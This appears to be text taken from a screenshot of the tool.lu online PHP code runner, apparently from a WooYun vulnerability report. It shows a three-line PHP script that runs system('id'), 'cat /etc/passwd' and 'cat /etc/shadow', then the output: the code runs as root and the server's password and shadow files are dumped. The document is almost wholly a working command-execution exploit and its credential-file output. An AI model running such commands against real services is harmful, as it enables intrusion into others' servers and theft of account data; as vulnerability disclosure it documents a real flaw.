 tool.lu/coderunner/
应用
在线工具
PHP
保存(Save)
嵌入博客(Embed)
执行(Run)
缩进 减少缩进 注释 格式化
1 <?php
2
3 date_default_timezone_set('Asia/Shanghai');
4
5 system('id');
6 system('cat /etc/passwd');
7 system('cat /etc/shadow');
8
C
uid=0(root) gid=0(root) groups=0(root)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:999:User for polkitd:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
root: 16498:0:99999:7:::
bin:*:16231:0:99999:7:::
daemon:*:16231:0:99999:7:::
adm:*:16231:0:99999:7:::
lp:*:16231:0:99999:7:::
sync:*:16231:0:99999:7:::
shutdown:*:16231:0:99999:7:::
halt:*:16231:0:99999:7:::
mail:*:16231:0:99999:7:::
operator:*:16231:0:99999:7:::
games:*:16231:0:99999:7:::
ftp:*:16231:0:99999:7:::
nobody:*:16231:0:99999:7:::
dbus:!!:16647::::::
polkitd:!!:16647::::::
apache:!!:16647::::::
runner> exited with status 0
www.wooyun.org